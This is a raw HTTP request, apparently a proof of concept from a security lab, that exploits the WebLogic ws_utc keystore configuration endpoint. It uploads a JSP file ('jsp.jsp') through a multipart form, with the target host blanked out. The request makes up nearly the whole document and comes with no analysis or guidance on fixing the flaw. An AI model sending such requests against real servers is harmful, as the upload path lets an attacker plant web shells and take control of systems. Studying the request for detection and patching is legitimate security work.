 POST http://7001/ws_utc/resources/setting/keystore?timestamp=1532401619970 HTTP/1.1
Host: :7001
Connection: keep-alive
Content-Length: 749
Cache-Control: max-age=0
Origin: http://:7001
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0sXWx1V8EzczIynC
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http:///ws_utc/config.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,vi;q=0.8,en;q=0.7
Cookie: JSESSIONID=sifKKMsbvY8l1zGQRj1hmw6X7hVZtCx00QJqiAQJv3oisTcI73Ue!-706117441
------WebKitFormBoundary0sXWx1V8EzczIynC
Content-Disposition: form-data; name="ks_name"
weblogic3
------WebKitFormBoundary0sXWx1V8EzczIynC
Content-Disposition: form-data; name="ks_edit_mode"
false
------WebKitFormBoundary0sXWx1V8EzczIynC
Content-Disposition: form-data; name="ks_password_front"
1111111111
------WebKitFormBoundary0sXWx1V8EzczIynC
Content-Disposition: form-data; name="ks_password"
1111111111
------WebKitFormBoundary0sXWx1V8EzczIynC
Content-Disposition: form-data; name="ks_password_changed"
true
------WebKitFormBoundary0sXWx1V8EzczIynC
Content-Disposition: form-data; name="ks_filename"; filename="jsp.jsp"
Content-Type: application/octet-stream
jsp test
------WebKitFormBoundary0sXWx1V8EzczIynC--
云影实验室